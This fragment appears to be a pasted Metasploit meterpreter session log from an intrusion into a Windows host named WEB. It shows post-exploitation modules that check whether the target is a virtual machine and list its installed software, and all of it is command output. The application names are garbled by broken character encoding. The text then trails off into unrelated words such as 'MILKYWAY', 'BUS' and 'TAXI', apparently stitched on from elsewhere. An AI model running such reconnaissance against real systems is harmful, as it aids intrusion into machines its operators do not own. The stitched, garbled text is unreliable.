 meterpreter > run post/windows/gather/checkvm
[*] Checking if the target is a Virtual Machine ...
[+] This is a VMware Virtual Machine
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on WEB
Installed Applications
======================
Name Version
---- -------
360������������ 12.0.0.2001
360������������ 12.0.0.2001
Hotfix for Microsoft Visual Studio 2007 Tools for Applications 1
- ENU (KB946040)
Hotfix for Microsoft Visual Studio 2007 Tools for Applications 1
- ENU (KB946040)
Hotfix for Microsoft Visual Studio 2007 Tools for Applications 1
- ENU (KB946308)
Hotfix for Microsoft Visual Studio 2007 Tools for Applications 1
- ENU (KB946308)
Hotfix for Microsoft Visual Studio 2007 Tools for Applications 1
- ENU (KB946344)
17 3/4
MILKYWAY
BOULEVARD
BUS
Lapka Lapka
TAXI